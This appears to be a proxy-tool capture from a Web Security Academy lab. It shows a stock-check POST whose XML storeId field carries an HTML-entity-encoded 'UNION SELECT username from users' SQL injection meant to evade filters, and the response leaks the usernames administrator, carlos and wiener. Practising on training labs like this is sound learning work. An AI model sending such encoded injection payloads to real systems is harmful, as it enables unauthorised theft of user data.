 Request
Clear
−
+
1 POST /product/stock HTTP/1.1
2 Host: 0abb00a70380bc8c8051307100a30058.web-security-academy.net
3 Connection: keep-alive
4 Content-Length: 107
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/131.0.0.0 Safari/537.36
7 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://0abb00a70380bc8c8051307100a30058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abb00a70380bc8c8051307100a30058.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=oiL4hKIeW5DumeRwRXe5NoE5yjXR0HVC
19
20 <?xml version="1.0" encoding="UTF-8"?><stockCheck>
<productId>
1
</productId>
<storeId>
1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#117;&#115;&#101;&#11
4;&#110;&#97;&#109;&#101;&#32;&#102;&#114;&#111;&#109;&#32;&#117;&#115;&#101;&#114;&#11
5; </storeId>
</stockCheck>
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 37
6
7 administrator
8 carlos
9 813 units
10 wiener